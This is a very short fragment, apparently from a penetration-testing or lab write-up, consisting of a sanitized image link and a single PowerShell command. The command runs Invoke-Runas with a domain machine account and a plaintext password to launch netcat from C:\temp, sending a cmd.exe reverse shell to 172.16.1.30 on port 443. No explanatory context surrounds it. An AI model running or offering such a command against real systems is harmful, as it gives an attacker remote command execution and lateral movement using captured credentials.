 Invoke-Runas -User "juggernaut$" -Password "P@ssw0rd" -Domain "juggernaut.local" -Binary "C:\temp\nc.exe" -Args " 172.16.1.30 443 -e cmd.exe" -LogonType "0x2"